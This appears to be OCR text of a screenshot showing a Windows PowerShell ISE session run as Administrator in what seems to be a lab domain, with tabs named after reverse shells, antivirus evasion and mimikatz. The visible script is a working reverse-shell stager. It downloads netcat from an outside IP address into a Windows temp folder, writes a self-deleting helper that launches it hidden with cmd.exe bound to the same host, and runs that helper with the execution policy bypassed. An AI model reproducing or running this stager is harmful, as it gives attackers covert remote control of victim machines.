 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled5.ps1*(Recovered) Untitled4.ps1 Untitled7.ps1*(Recovered) stellarlocationreverseshell.ps1 Untitled9.ps1*(Recovered) checkcve.ps1 reverseshellcombined.ps1 reverseshellnc64noav.ps1 reversewithmimikatz.ps1 reverseshellnc32recompilenoav.ps1
1 # Define variables
2 $ncUrl = "http://52.252.137.229:8000/nc_32.exe"
3 $ncPath = "C:\Windows\Temp\nc_32.exe"
4 $ncCommand = "$ncPath -e cmd.exe 52.252.137.229 8080"
5
6
7 # Download nc64.exe
8 Invoke-WebRequest -Uri $ncUrl -OutFile $ncPath
9
10
11 # Create a PowerShell script to run nc.exe and delete itself
12 $scriptPath = "C:\Windows\Temp\RunAndDelete.ps1"
13 $scriptContent = @"
14 Start-Process -FilePath $ncPath -ArgumentList '-e cmd.exe 52.252.137.229 8080' -WindowStyle Hidden
15 Remove-Item -Path '$scriptPath' -Force
16 "@
17 $scriptContent | Set-Content -Path $scriptPath
18
19 # Run the script
20 Start-Process -FilePath "powershell.exe" -ArgumentList "-ExecutionPolicy Bypass -File $scriptPath" -WindowStyle Hidden
21
PS C:\Users\edwardvb.TLAB> C:\Users\edwardvb.TLAB\Documents\reverseshellnc32recompilenoav.ps1
PS C:\Users\edwardvb.TLAB>
Completed
Ln 3 Col 28
100%
7:28 PM